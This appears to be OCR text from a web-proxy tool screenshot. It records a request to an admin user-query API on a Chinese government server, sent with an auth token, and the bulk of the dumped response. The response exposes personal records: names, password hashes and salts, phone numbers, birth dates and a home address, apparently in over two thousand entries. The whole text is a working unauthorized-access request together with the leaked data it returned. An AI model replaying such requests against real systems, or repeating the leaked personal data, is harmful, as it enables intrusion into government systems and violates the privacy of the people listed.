 发送 取消 < > 目标: http://ltb.samr.gov.cn:81 HTTP/1 ?
请求
Pretty 原始 十六进制 \n
1 POST /api/admin/sys/sysUser/queryPage HTTP/1.1
2 Host: ltb.samr.gov.cn:81
3 Content-Length: 0
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Accept: application/json, text/plain, */*
7 ttsx_auth_token: e151fc3a-6db6f531-c85d-460e-963f-f190654d3e28
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/109.0.0.0 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Origin: http://ltb.samr.gov.cn:81
11 Referer: http://ltb.samr.gov.cn:81/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: close
15
16
? Search... 没有匹配
响应
Pretty 原始 十六进制 Render \n Select extension...
"xl":"4f9b51f2-29ca-4e82-a6ae-2ee2ad0c8fd3",
"mz":"9f14270f-b362-4a05-999f-4994881084d2",
"zzmm":"24b2e20a-200f-4e9c-9ded-a06a3164deb7",
"id":"d3c79ddc-bb20-4865-bd6c-c9c4b22987e5",
"crtUser":"ldw",
"crtTime":"2023-02-06 09:35:20",
"crtIp":"127.0.0.1",
"updUser":"ldw",
"updTime":"2023-02-06 09:37:48",
"updIp":"127.0.0.1"
},
{
"userName":"李方19620219",
"userRealname":"李方",
"password":"4aef6b3019dcb99c0c71b8c2a4e1904b43e49b10fcb344a545906bc100175ba4",
"userStatus":0,
"phoneNumber":"13901047615",
"userSex":"男",
"userDeptId":"59415233-3f40-4a2f-b0ff-63cd7187c72d",
"userBirthday":"1961-12-02 00:00:00",
"userBirthplace":"湖南",
"salt":"xjMH3vJgE0pkTUsuodbZ",
"deptName":"小黄庄党支部",
"jtdz":"北京市东城区小黄庄二区2号楼1118",
"xl":"411029e1-7e16-480a-ad6c-37a1fe52b818",
"mz":"9f14270f-b362-4a05-999f-4994881084d2",
"zzmm":"5aaf4a3d-cf9f-4593-9e35-58aef982a7b6",
"id":"b653c55a-4e6d-4813-9a9d-5789411ee333",
? password|phoneNumber 2334匹配
INSPECTOR
S 英
完成 855,895 bytes | 3,315 millis